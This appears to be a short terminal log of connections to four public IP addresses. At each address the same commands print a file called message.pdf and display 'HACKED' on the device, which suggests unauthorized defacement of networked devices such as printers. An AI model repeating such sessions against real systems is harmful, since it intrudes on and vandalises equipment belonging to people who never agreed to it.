 Connection to 24.197.51.150 established
24.197.51.150:/> print ./message.pdf
24.197.51.150:/> display HACKED
24.197.51.150:/> quit
Connection to 80.146.189.82 established
80.146.189.82:/> print ./message.pdf
80.146.189.82:/> display HACKED
80.146.189.82:/> quit
Connection to 81.84.254.41 established
81.84.254.41:/> print ./message.pdf
81.84.254.41:/> display HACKED
81.84.254.41:/> quit
Connection to 211.194.237.239 established
211.194.237.239:/> print ./message.pdf
211.194.237.239:/> display HACKED
211.194.237.239:/> quit